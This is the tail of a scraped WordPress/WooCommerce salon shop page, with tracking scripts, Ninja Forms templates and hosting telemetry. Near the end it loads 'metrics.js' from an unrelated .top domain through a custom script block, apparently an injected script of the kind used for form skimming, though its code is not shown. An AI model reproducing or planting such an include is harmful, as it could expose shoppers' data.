/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '517472602877185');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "dacc1fb8-91ff-4d47-bb20-4445331682e1"
});
 });
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'60ada45f80b0'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'42663421'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'mysalontt'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1102'},
                    {'wp_alloptions_bytes':'780388'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'482095'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		

<!-- JS Manager: custom-1761826940639 -->
<script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826940639-js"></script>
<!-- End JS Manager: custom-1761826940639 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3
body_size: -344
content:
/*
Theme Name: My Salon TT
Theme URI: http://mysalontt.com
Author: Aaron Besson @ Bespoke Multimedia - bespokett.com
*/
